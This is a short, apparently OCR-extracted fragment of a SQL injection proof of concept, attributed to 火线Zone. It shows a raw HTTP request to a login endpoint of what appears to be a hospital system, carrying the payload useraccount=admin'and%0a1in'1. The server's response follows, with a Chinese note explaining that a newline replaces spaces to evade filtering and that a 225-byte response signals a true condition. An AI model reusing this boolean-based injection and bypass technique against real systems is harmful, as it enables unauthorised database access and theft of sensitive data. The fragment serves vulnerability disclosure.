 POST /Login/GetOrgByUser HTTP/1.1
Connection: close
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.7113.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: hospitalId=1; studyId=2; userName=admin;
ASP.NET_SessionId=2re2d154vt04bl0xb0ih0012;
ASP.NET_SessionId_NS_Sig=oenCV6mdm3x1vVS4
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
useraccount=admin'and%0a1in'1
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 17 May 2021 13:54:06 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 225
Connection: close
Cache-Control: private
Strict-Transport-Security: max-age=31536000; includeSubDomains
Content-Security-Policy: default-src 'self'; connect-src *; font-src *; frame-src *; img-src * data:;
media-src *; object-src *; script-src * 'unsafe-inline' 'unsafe-eval'; style-src * 'unsafe-inline';
Referrer-Policy: strict-origin
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
{"OrgId":"1","OrgName":" "ORGID":null,"ORGNAME":null,"ORGCODE":null,"ADDRE
SS":null,"ZIP":null,"PHONE":null,"STATUS":null,"MODIFYUSERID":null,"MODIFYTIME":null,"MODIFYI
DENTIFY":0,"MODIFYUSERNAME":null}
空格的问题，使用会回车代替空格，尝试轮子真假，此时为真225
火线Zone